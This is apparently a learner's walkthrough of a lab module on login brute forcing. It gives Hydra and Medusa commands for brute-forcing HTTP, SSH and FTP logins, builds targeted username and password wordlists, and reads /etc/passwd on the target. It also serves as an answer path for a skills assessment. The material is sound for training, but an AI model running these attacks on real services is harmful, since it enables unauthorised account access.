Links:
Login Brute Forcing
Login Brute Forcing - Cheat Sheet
Hydra - Cheat Sheet
Notes:
Command to match passwords with min requirements using grep:
1
| grep -E '^.{8,}$' {TEXTFILE.txt} > {RESULTS.txt}
|
Custom Wordlists:
1
| sudo apt install ruby -y
|
1
| git clone https://github.com/urbanadventurer/username-anarchy.git
|
Use username-anarchy to generate possible usernames:
1
| ./username-anarchy Jan van Zyl > jan_van_zyl_usernames.txt
|
Install cupp:
1
| sudo apt install cupp -y
|
Grep command to filter passwords to meet min requirements:
1
| grep -E '^.{6,}$' jan_van_zyl.txt | grep -E '[A-Z]' | grep -E '[a-z]' | grep -E '[0-9]' | grep -E '([!@#$%^&*].*){2,}' > jan_van_zyl-filtered.txt
|
Hydra post example:
1
| hydra -L jan_van_zyl_usernames.txt -P jan_van_zyl-filtered.txt IP -s PORT -f http-post-form "/:username=^USER^&password=^PASS^:Invalid credentials"
|
Skills Assessment
Overview: The first part of the skills assessment will require you to brute-force the the target instance. Successfully finding the correct login will provide you with the username you will need to start Skills Assessment Part 2.
Part 1: What is the password for the basic auth login?
1
| hydra -L /usr/share/wordlists/seclists/Usernames/top-usernames-shortlist.txt -P /usr/share/wordlists/seclists/Passwords/2023-200_most_used_passwords.txt {TARGET_IP} http-get / -s {TARGET_PORT}
|
Part 2: What is the username of the ftp user you find via brute-forcing?
Bruteforce ssh using medusa
1
| medusa -h {TARGET_IP} -n {TARGET_PORT} -u {PART1_USERNAME} -P /usr/share/wordlists/seclists/Passwords/2023-200_most_used_passwords.txt -M ssh -t 3
|
Connect to ssh
1
| ssh {ssh_username}@{TARGET_IP} -p {TARGET_PORT}
|
To find the username I investigated the /etc/passwd file.
Bruteforce ftp using medusa:
1
| medusa -h 127.0.0.1 -u {USERNAME} -P {PASSWORD_WORDLIST} -M ftp -t 5
|
Note use the password.txt file found on the box.
Part 2: What is the flag contained within flag.txt
Connect to ftp:
1
| ftp ftp://{USERNAME}:{PASSWORD}@{SERVER}
|
Download flag.txt
1
| get <remote-file-path> <local-file-path>
|